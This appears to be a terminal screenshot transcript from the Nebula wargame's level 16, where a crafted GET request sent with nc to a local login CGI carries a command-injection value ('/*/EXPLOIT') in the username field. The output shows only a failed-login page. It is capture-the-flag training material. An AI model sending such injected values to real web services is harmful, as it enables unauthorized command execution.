 level16@nebula:/home/flag16$ nc localhost 1616
GET /index.cgi?usernamer='/*/EXPLOIT'&password=xxxx
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
level16@nebula:/home/flag16$ _